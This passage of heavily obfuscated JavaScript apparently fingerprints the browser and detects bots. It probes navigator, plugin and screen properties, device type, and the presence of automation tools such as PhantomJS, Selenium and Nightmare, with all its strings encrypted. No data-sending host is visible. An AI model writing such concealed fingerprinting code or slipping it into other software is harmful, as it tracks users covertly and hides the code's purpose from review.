'\x33\x50\x35\x54'),_0x4637ac));}break;case _0xa297('0xe5', '\x50\x52\x77\x6a'):if(_0x5a1b03[_0xa297('0xe6', '\x21\x69\x70\x55')](_0x2fc0cb,_0xa297('0xe7', '\x51\x41\x77\x24'))){try{var _0x57df20='';var _0x30a88c=navigator[_0xa297('0xe8', '\x62\x35\x72\x29')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xa297('0xe9', '\x23\x64\x4c\x69')](_0x30a88c)){_0x57df20=_0xa297('0xea', '\x5e\x7a\x51\x78');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xa297('0xeb', '\x45\x76\x6d\x57')](_0x30a88c)){_0x57df20=_0xa297('0xec', '\x5b\x70\x49\x79');}else{_0x57df20=_0xa297('0xed', '\x23\x52\x66\x63');}_0x3abf81[_0x3abf81[_0xa297('0xee', '\x5b\x70\x49\x79')]]=_0x5a1b03[_0xa297('0xef', '\x55\x21\x54\x56')](_0x16677d,_0x5a1b03[_0xa297('0xf0', '\x55\x77\x4c\x58')](_0x5a1b03[_0xa297('0xf1', '\x5b\x65\x45\x71')](_0x2fc0cb,'\x3d'),_0x57df20));}catch(_0x1e2ac9){_0x3abf81[_0x3abf81[_0xa297('0xf2', '\x57\x4e\x25\x62')]]=_0x16677d(_0x5a1b03[_0xa297('0xf3', '\x33\x50\x35\x54')](_0x5a1b03[_0xa297('0xf4', '\x66\x73\x46\x73')](_0x2fc0cb,_0xa297('0xf5', '\x50\x52\x77\x6a')),_0x1e2ac9[_0xa297('0xf6', '\x51\x41\x77\x24')]()));}}break;}_0x5a1b03[_0xa297('0xf7', '\x78\x58\x34\x37')](_0x433495);}continue;case'\x37':for(var _0x3e9705=0x2;_0x5a1b03[_0xa297('0xf8', '\x26\x42\x70\x23')](_0x3e9705,_0x3e2466[_0xa297('0xf9', '\x45\x37\x73\x38')]);_0x3e9705++){_0x11bbbc+=_0x3e2466[_0x3e9705];}continue;case'\x38':var _0x3abf81=new Array();continue;}break;}}var _0x3e3eb3=[[_0xa297('0xfa', '\x23\x38\x71\x45'),_0xa297('0xfb', '\x40\x44\x36\x70'),function(){return navigator;}],[_0xa297('0xfc', '\x55\x79\x42\x44'),_0xa297('0xfd', '\x51\x41\x77\x24'),function(){return navigator[_0xa297('0xfe', '\x26\x28\x50\x30')];}],[_0xa297('0xff', '\x45\x37\x73\x38'),_0xa297('0x100', '\x57\x4e\x25\x62'),function(){return navigator[_0xa297('0x101', '\x55\x79\x42\x44')];}],[_0xa297('0x102', '\x65\x21\x4b\x6a'),_0xa297('0x103', '\x45\x37\x73\x38'),function(){return _0x40cf15[_0xa297('0x104', '\x52\x38\x46\x59')](navigator[_0xa297('0x105', '\x6f\x57\x6a\x76')][_0xa297('0x51', '\x67\x67\x6c\x37')],0x0);}],[_0xa297('0x106', '\x6d\x26\x5b\x56'),_0xa297('0x107', '\x68\x78\x38\x6a'),function(){return navigator[_0xa297('0x108', '\x26\x42\x70\x23')];}],[_0xa297('0x109', '\x55\x79\x42\x44'),_0xa297('0x10a', '\x26\x28\x50\x30'),function(){return navigator[_0xa297('0x10b', '\x23\x64\x4c\x69')];}],[_0xa297('0x10c', '\x5b\x65\x45\x71'),_0xa297('0x10d', '\x5b\x43\x69\x5a'),function(){}],[_0xa297('0x10e', '\x50\x52\x77\x6a'),_0xa297('0x10f', '\x5b\x65\x45\x71'),function(){var _0x142921=ActiveXObject;return _0x142921;}],[_0xa297('0x110', '\x5b\x70\x49\x79'),_0xa297('0x111', '\x55\x21\x54\x56'),function(){var _0x5eedfe=webkitURL;return _0x5eedfe;}],[_0xa297('0x112', '\x5b\x25\x25\x29'),_0xa297('0x113', '\x23\x64\x4c\x69'),function(){var _0x112431=_phantom;return _0x112431;}],[_0xa297('0x114', '\x68\x30\x24\x61'),_0xa297('0x115', '\x56\x44\x7a\x42'),function(){var _0x3c3147=callPhantom;return _0x3c3147;}],[_0xa297('0x116', '\x68\x78\x38\x6a'),_0xa297('0x117', '\x72\x71\x48\x26'),function(){var _0x301e9e=chrome;return _0x301e9e;}],[_0xa297('0x118', '\x63\x67\x33\x47'),_0xa297('0x117', '\x72\x71\x48\x26'),function(){var _0x53100b=yandex;return _0x53100b;}],[_0xa297('0x119', '\x21\x69\x70\x55'),_0xa297('0x11a', '\x26\x42\x70\x23'),function(){var _0x530490=opera;return _0x530490;}],[_0xa297('0x11b', '\x57\x4e\x25\x62'),_0xa297('0x11c', '\x6d\x26\x5b\x56'),function(){var _0x1178bd=opr;return _0x1178bd;}],[_0xa297('0x11d', '\x26\x28\x50\x30'),_0xa297('0x11e', '\x68\x30\x24\x61'),function(){var _0x502c99=safari;return _0x502c99;}],[_0xa297('0x11f', '\x55\x21\x54\x56'),_0xa297('0x120', '\x44\x53\x21\x2a'),function(){var _0x222117=awesomium;return _0x222117;}],[_0xa297('0x121', '\x78\x58\x34\x37'),_0xa297('0x122', '\x34\x31\x24\x52'),function(){var _0x54bd87=puffinDevice;return _0x54bd87;}],[_0xa297('0x123', '\x25\x76\x6b\x39'),_0xa297('0x124', '\x78\x58\x34\x37'),function(){var _0x3bfd1f=__nightmare;return _0x3bfd1f;}],[_0xa297('0x125', '\x5e\x7a\x51\x78'),_0xa297('0x115', '\x56\x44\x7a\x42'),function(){var _0x3fd75e=domAutomation;return _0x3fd75e;}],[_0xa297('0x126', '\x55\x79\x42\x44'),_0xa297('0x127', '\x5b\x43\x69\x5a'),function(){var _0x240d22=domAutomationController;return _0x240d22;}],[_0xa297('0x128', '\x49\x69\x33\x33'),_0xa297('0x129', '\x57\x4e\x25\x62'),function(){var _0x5849b1=_Selenium_IDE_Recorder;return _0x5849b1;}],[_0xa297('0x12a', '\x62\x35\x72\x29'),_0xa297('0x124', '\x78\x58\x34\x37'),function(){return document[_0xa297('0x12b', '\x23\x52\x66\x63')];}],[_0xa297('0x12c', '\x49\x69\x33\x33'),_0xa297('0x12d', '\x32\x64\x71\x49'),function(){return document[_0xa297('0x12e', '\x57\x4e\x25\x62')];}],[_0xa297('0x12f', '\x55\x21\x54\x56'),_0xa297('0x130', '\x51\x41\x77\x24'),function(){return process[_0xa297('0x131', '\x6f\x57\x6a\x76')];}],[_0xa297('0x132', '\x62\x35\x72\x29'),_0xa297('0x133', '\x65\x21\x4b\x6a'),function(){return global[_0xa297('0x134', '\x23\x52\x66\x63')];}],[_0xa297('0x135', '\x26\x42\x70\x23'),_0xa297('0xfb', '\x40\x44\x36\x70'),function(){return global[_0xa297('0x136', '\x51\x41\x77\x24')];}],[_0xa297('0x137', '\x45\x76\x6d\x57'),_0xa297('0x138', '\x6c\x25\x55\x41'),function(){return WebAssembly;}],[_0xa297('0x139', '\x39\x49\x6a\x71'),_0xa297('0x13a', '\x67\x67\x6c\x37'),function(){return require('\x66\x73');}],[_0xa297('0x13b', '\x45\x37\x73\x38'),_0xa297('0x107', '\x68\x78\x38\x6a'),function(){return _0x40cf15[_0xa297('0x13c', '\x5e\x7a\x51\x78')](globalThis,global);}],[_0xa297('0x13d', '\x26\x42\x70\x23'),_0xa297('0x13e', '\x45\x76\x6d\x57'),function(){return window[_0xa297('0x13f', '\x57\x4e\x25\x62')]();}],[_0xa297('0x140', '\x68\x78\x38\x6a'),_0xa297('0x13a', '\x67\x67\x6c\x37'),function(){return navigator[_0xa297('0x141', '\x6f\x57\x6a\x76')];}],[_0xa297('0x142', '\x26\x28\x50\x30'),_0xa297('0x143', '\x4e\x4f\x76\x5b'),function(){return navigator[_0xa297('0x144', '\x26\x28\x50\x30')];}],[_0xa297('0x145', '\x25\x76\x6b\x39'),_0xa297('0x11c', '\x6d\x26\x5b\x56'),function(){return navigator[_0xa297('0x146', '\x67\x67\x6c\x37')];}],[_0xa297('0x147', '\x4b\x5a\x36\x59'),_0xa297('0x148', '\x26\x42\x70\x23'),function(){return _0x40cf15[_0xa297('0x149', '\x32\x64\x71\x49')](navigator[_0xa297('0x14a', '\x33\x50\x35\x54')],'\x43');}],[_0xa297('0x14b', '\x72\x71\x48\x26'),_0xa297('0x13e', '\x45\x76\x6d\x57'),function(){window[_0xa297('0x14c', '\x55\x79\x42\x44')]=Object[_0xa297('0x14d', '\x63\x67\x33\x47')](window);return window[_0xa297('0x14e', '\x51\x41\x77\x24')][_0xa297('0xa7', '\x55\x21\x54\x56')];}],[_0xa297('0x14f', '\x55\x21\x54\x56'),_0xa297('0x150', '\x55\x21\x54\x56'),function(){return _0x40cf15[_0xa297('0x151', '\x63\x67\x33\x47')](window[_0xa297('0x152', '\x4e\x4f\x76\x5b')],0x0);}],[_0xa297('0x153', '\x6d\x26\x5b\x56'),_0xa297('0x154', '\x63\x67\x33\x47'),function(){return window[_0xa297('0x155', '\x21\x69\x70\x55')]==0x0;}],[_0xa297('0x156', '\x62\x35\x72\x29'),_0xa297('0x157', '\x39\x49\x6a\x71'),function(){return window[_0xa297('0x158', '\x45\x37\x73\x38')];}],[_0xa297('0x159', '\x33\x50\x35\x54'),_0xa297('0x15a', '\x23\x64\x4c\x69'),function(){return window[_0xa297('0x15b', '\x63\x67\x33\x47')][_0xa297('0x15c', '\x68\x78\x38\x6a')]();}],[_0xa297('0x15d', '\x6f\x57\x6a\x76'),_0xa297('0x148', '\x26\x42\x70\x23'),function(){return _0x40cf15[_0xa297('0x15e', '\x55\x21\x54\x56')](Boolean,typeof process!==_0xa297('0x15f', '\x50\x52\x77\x6a')&&process[_0xa297('0x160', '\x66\x73\x46\x73')]&&process[_0xa297('0x160', '\x66\x73\x46\x73')][_0xa297('0x161', '\x26\x42\x70\x23')]);}],[_0xa297('0x162', '\x5b\x25\x25\x29'),_0xa297('0x163', '\x67\x67\x6c\x37'),function(){return document[_0xa297('0x164', '\x57\x4e\x25\x62')];}],[_0xa297('0x165', '\x21\x69\x70\x55'),_0xa297('0x166', '\x65\x21\x4b\x6a'),function(){return eval[_0xa297('0x52', '\x62\x35\x72\x29')]()[_0xa297('0x167', '\x26\x42\x70\x23')];}],[_0xa297('0x168', '\x4e\x4f\x76\x5b'),_0xa297('0x169', '\x5e\x7a\x51\x78'),function(){return navigator[_0xa297('0x16a', '\x33\x50\x35\x54')][_0xa297('0x16b', '\x57\x4e\x25\x62')];}],[_0xa297('0x16c', '\x55\x77\x4c\x58'),_0xa297('0x16d', '\x4e\x4f\x76\x5b'),function(){return deviceType;}],[_0xa297('0x16e', '\x45\x37\x73\x38'),_0xa297('0x16f', '\x40\x44\x36\x70'),function(){return screen[_0xa297('0x170', '\x25\x76\x6b\x39')];}],[_0xa297('0x171', '\x40\x44\x36\x70'),_0xa297('0x172', '\x40\x57\x4d\x32'),function(){return screen[_0xa297('0x173', '\x72\x71\x48\x26')];}],[_0xa297('0x174', '\x67\x67\x6c\x37'),_0xa297('0x175', '\x55\x77\x4c\x58'),function(){var _0x11e588=eoapi;return _0x11e588;}],[_0xa297('0x176', '\x26\x42\x70\x23'),_0xa297('0x115', '\x56\x44\x7a\x42'),function(){var _0x584def=eoapi_VerifyThis;return _0x584def;}],[_0xa297('0x177', '\x32\x64\x71\x49'),_0xa297('0x13a', '\x67\x67\x6c\x37'),function(){var _0x498bb2=eoapi_extInvoke;return _0x498bb2;}],[_0xa297('0x178', '\x23\x52\x66\x63'),_0xa297('0x179', '\x23\x52\x66\x63'),function(){var _0x2e7336=eoWebBrowserDispatcher;return _0x2e7336;}],[_0xa297('0x17a', '\x44\x53\x21\x2a'),_0xa297('0x17b', '\x4b\x5a\x36\x59'),function(){return window[_0xa297('0x17c', '\x52\x38\x46\x59')];}],[_0xa297('0x17d', '\x44\x53\x21\x2a'),_0xa297('0x17e', '\x5b\x70\x49\x79'),function(){return navigator[_0xa297('0x17f', '\x55\x79\x42\x44')][_0xa297('0x180', '\x55\x77\x4c\x58')]==0x2;}],[_0xa297('0x181', '\x23\x38\x71\x45'),_0xa297('0x148', '\x26\x42\x70\x23'),function(){return _0x40cf15[_0xa297('0x182', '\x68\x78\x38\x6a')](navigator[_0xa297('0x183', '\x78\x58\x34\x37')][_0xa297('0x184', '\x40\x57\x4d\x32')],0x2);}],[_0xa297('0x185', '\x23\x52\x66\x63'),_0xa297('0x186', '\x63\x67\x33\x47'),function(){return window[_0xa297('0x187', '\x34\x31\x24\x52')];}],[_0xa297('0x188', '\x78\x58\x34\x37'),_0xa297('0x163', '\x67\x67\x6c\x37'),function(){return navigator[_0xa297('0x189', '\x5e\x7a\x51\x78')][_0xa297('0x18a', '\x55\x79\x42\x44')][0x0][_0xa297('0x18b', '\x55\x79\x42\x44')];}],[_0xa297('0x18c', '\x40\x44\x36\x70'),_0xa297('0x150', '\x55\x21\x54\x56'),function(){return navigator[_0xa297('0x18d', '\x63\x67\x33\x47')][_0xa297('0x18e', '\x50\x52\x77\x6a')][0x1][_0xa297('0x18f', '\x4b\x5a\x36\x59')];}],[_0xa297('0x190', '\x67\x67\x6c\x37'),_0xa297('0x191', '\x23\x38\x71\x45'),function(){return navigator[_0xa297('0x192', '\x63\x52\x48\x73')][_0xa297('0x193', '\x23\x64\x4c\x69')][0x2][_0xa297('0x194', '\x68\x78\x38\x6a')];}],[_0xa297('0x195', '\x26\x28\x50\x30'),_0xa297('0x175', '\x55\x77\x4c\x58'),function(){return navigator[_0xa297('0x196', '\x26\x42\x70\x23')][_0xa297('0x197', '\x57\x4e\x25\x62')];}],[_0xa297('0x198', '\x6c\x25\x55\x41'),_0xa297('0x124', '\x78\x58\x34\x37'),function(){return navigator[_0xa297('0x199', '\x45\x37\x73\x38')];}],[_0xa297('0x19a', '\x7a\x23\x78\x35'),_0xa297('0x19b', '\x72\x71\x48\x26'),function(){return navigator[_0xa297('0x19c', '\x40\x44\x36\x70')][_0xa297('0x19d', '\x45\x37\x73\x38')];}],[_0xa297('0x19e', '\x33\x50\x35\x54'),_0xa297('0x19f', '\x4e\x4f\x76\x5b'),function(){return navigator[_0xa297('0x1a0', '\x57\x4e\x25\x62')][_0xa297('0x1a1', '\x49\x69\x33\x33')];}]];try{var _0x29a957=_0xa297('0x1a2', '\x63\x52\x48\x73')[_0xa297('0x1a3', '\x51\x41\x77\x24')]('\x7c'),_0x55cd96=0x0;while(!![]){switch(_0x29a957[_0x55cd96++]){case'\x30':var _0x3bb5e7=_0xa297('0x1a4', '\x6c\x74\x56\x42');continue;case'\x31':var _0x17cac5=_0xa297('0x1a5', '\x23\x52\x66\x63');continue;case'\x32':if(_0x3293cb){try{_0x4ccd3a[_0xa297('0x1a6', '\x25\x76\x6b\x39')]=_0x40cf15[_0xa297('0x1a7', '\x4e\x4f\x76\x5b')](_0x5495e3,_0x3293cb);}catch(_0xd15472){}}continue;case'\x33':var _0x2e479d=_0x3bb5e7[_0xa297('0x1a8', '\x33\x50\x35\x54')](0x0,0x6);continue;case'\x34':_0x40cf15[_0xa297('0x1a9', '\x67\x67\x6c\x37')](_0x433495);continue;case'\x35':if(!_0x2dfa[_0xa297('0x1aa', '\x40\x44\x36\x70')])_0x2dfa[_0xa297('0x1ab', '\x6d\x26\x5b\x56')]=_0x261b99;continue;case'\x36':_0x16900c[_0xa297('0x1ac', '\x32\x64\x71\x49')](_0xa297('0x1ad', '\x4b\x5a\x36\x59'))[_0xa297('0x1ae', '\x68\x78\x38\x6a')]=_0x40cf15[_0xa297('0x1af', '\x65\x21\x4b\x6a')](_0xa297('0x1b0', '\x55\x21\x54\x56'),_0x2dfa[_0xa297('0x1b1', '\x26\x28\x50\x30')][_0xa297('0x1b2', '\x78\x58\x34\x37')]());continue;case'\x37':_0x3e3eb3[_0xa297('0x1b3', '\x7a\x23\x78\x35')]([_0x40cf15[_0xa297('0x1b4', '\x63\x67\x33\x47')](_0x40cf15[_0xa297('0x1b5', '\x62\x35\x72\x29')](_0x40cf15[_0xa297('0x1b6', '\x4b\x5a\x36\x59')]('\x27',_0x17cac5),'\x27'),_0xa297('0x1b7', '\x23\x64\x4c\x69')),_0xa297('0x1b8', '\x40\x4a\x43\x45'),function(){return _0x17cac5[_0xa297('0x1b9', '\x23\x38\x71\x45')]();}]);continue;case'\x38':_0x40cf15[_0xa297('0x1ba', '\x55\x21\x54\x56')](_0x27aad0,_0x40cf15[_0xa297('0x1bb', '\x44\x53\x21\x2a')](_0x153139,_0x3e3eb3));continue;case'\x39':if(_0x313b1b){_0x3e3eb3[_0xa297('0x1bc', '\x45\x37\x73\x38')]([_0x313b1b,_0xa297('0x1bd', '\x39\x49\x6a\x71')]);_0x40cf15[_0xa297('0x1be', '\x23\x52\x66\x63')](_0x27aad0,_0x40cf15[_0xa297('0x1bb', '\x44\x53\x21\x2a')](_0x153139,_0x3e3eb3));}continue;case'\x31\x30':var _0x5789e2=_0x3bb5e7[_0xa297('0x43', '\x40\x4a\x43\x45')](0x6);continue;}break;}}catch(_0x5dd7f2){_0x16900c[_0xa297('0x1bf', '\x45\x37\x73\x38')](_0xa297('0x1c0', '\x53\x36\x58\x37'))[_0xa297('0x1c1', '\x23\x64\x4c\x69')]=_0x40cf15[_0xa297('0x1c2', '\x7a\x23\x78\x35')](_0xa297('0x1c3', '\x34\x31\x24\x52'),_0x2dfa[_0xa297('0x1c4', '\x6c\x25\x55\x41')](_0x5dd7f2[_0xa297('0x1c5', '\x4e\x4f\x76\x5b')]));}finally{if(_0x3293cb)_0x4ccd3a[_0xa297('0x1c6', '\x6d\x26\x5b\x56')]=_0x3293cb;}}());